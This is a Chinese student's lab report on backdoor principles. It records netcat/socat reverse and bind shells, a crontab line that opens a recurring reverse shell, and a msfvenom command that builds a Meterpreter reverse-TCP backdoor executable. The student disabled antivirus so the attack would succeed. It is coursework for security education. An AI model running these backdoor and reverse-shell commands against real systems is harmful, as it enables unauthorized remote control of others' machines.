20145214《网络对抗》MAL_后门原理与实践

基础问题回答

(1)例举你能想到的一个后门进入到你系统中的可能方式?

- 网页上查找资料时有时会不小心点到弹出来的广告,如果这个广告是个钓鱼链接,它可能就在我的系统中留下了后门

(2)例举你知道的后门如何启动起来(win及linux)的方式?

- 有可能是自启动的后门,也有可能像这次实验中做的,是个定时启动的后门

(3)Meterpreter有哪些给你映像深刻的功能?

- 这是一个强大的后门平台!印象深刻的是它居然可以拍照!!但是因为摄像头有权限设置,我没有完成捕捉照片的功能..不过其他的截屏、获取权限等功能依旧让人觉得自己身边危机重重

(4)如何发现自己有系统有没有被安装后门?

- 做了这个实验发现360安全卫士和windows defender真的还是有点用的,做的过程中一直弹出来阻碍实验,最后不得不卸载了安全卫士关掉了defender

- 其他的方法,上学期好像还学过查看注册表,查看开放的端口等等

实践过程记录



1、Windows获得Linux Shell

-



首先下载解压ncat和socat,查看windows下的IP地址,用'ipconfig'指令

![]()

-

进入ncat程序,监听本机的'5214'端口

-

在kali下,用'nc'指令连接主机的'5214'端口,使用'-e'选项

-



此时windows就可以获取到kali的shell,尝试运行'ls'指令如下图

![]()



2、Linux获得Windows Shell

-



查看kali的IP地址,并且用'nc'指令监听'5214'端口

![]()

-

![]()

-



在windows下使用ncat程序反向连接该端口,kali就能得到windows的shell,可以得到windows的提示符,执行'dir'指令如下图

![]()

3、使用nc传输数据

- windows再次用ncat程序开放端口,kali进行连接,建立连接后,双方可以“在线聊天”,也可以用重定向操作符来传输文件

![]()

4、用ncat获取shell,crontab启动

- 在windows下监听'5214'端口

- 用'crontab -e'指令编辑一条定时任务,选择vim编辑器,在最后一行添加'时间 * * * * /bin/netcat 本机的IP地址 端口号 -e /bin/sh',可以在每个小时的固定分钟到来时反向连接Windows主机的开放端口

- 在这个时间到来之前,在ncat程序下输入命令是无法显示的,只有时间到的时候才会执行命令

![]()



5、socat获取shell

- 需要在windows下新建触发器和操作,把'cmd.exe'绑定到端口'5214',同时把'cmd.exe'的'stderr'重定向到'stdout'上

- 在kali下输入'socat - tcp:主机的IP地址:端口号',可以获得windows的cmd shell

![]()



6、meterpreter获取shell

-

输入'msfvenom -p windows/meterpreter/reverse_tcp LHOST=kali的IP地址 LPORT=端口号 -f exe > 20145214_backdoor.exe'生成后门程序20145214_backdoor.exe

![]()

-

windows下开放该端口,kali通过'nc'指令将生成的后门程序传送到Windows主机上,在Kali上使用'msfconsole'指令进入msf控制台,使用监听模块,设置payload,设置反弹回连的IP和端口

![]()

-

用'exploit'指令进行监听,同时开启windows上的后门程序,Kali可以获得Windows主机的连接,远程控制shell

![]()

-

远程控制截屏如下

![]()

实验总结与体会

- 实验之前听说win8比win7更难攻击一点,事实确实如此,为了顺利完成实验,卸载了安全卫士关掉了windows defender,终于成功被攻击了。但是在使用meterpreter时还是被强大的功能震撼了,原来身边潜伏的危险很多很多,做完实验赶紧重新打开defender下载安全卫士,看到实验指导中说免杀完的后门杀毒软件就不会被发现了,有些期待做免杀实验了

- 另外实验中有很多指令自己还不是很熟悉,看着组长和课题负责人的博客一步一步做下来,其实对指令中一些选项的含义还是一知半解,希望自己以后能做到熟能生巧吧

浙公网安备 33010602011771号

浙公网安备 33010602011771号